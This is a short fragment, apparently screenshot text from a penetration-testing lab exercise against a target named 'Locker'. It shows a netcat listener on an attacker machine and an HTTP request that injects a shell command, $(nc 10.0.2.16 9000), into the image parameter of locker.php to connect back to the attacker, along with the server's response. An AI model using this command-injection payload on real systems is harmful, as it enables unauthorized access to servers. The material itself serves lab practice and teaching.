 ┌──(pentester㉿kali)-[~/Locker]
└─$nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.0.2.16] from (UNKNOWN) [10.0.2.24] 52346
Manual Request Editor
Request
Method Text Send
GET http://10.0.2.24/locker.php?image=$(nc%2010.0.2.16%209000) HTTP/1.1
host: 10.0.2.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
content-length: 0
Response
Text
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 21 Sep 2024 09:44:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
content-length: 58
<img src="data:image/jpg;base64,"width="150"height="150"/>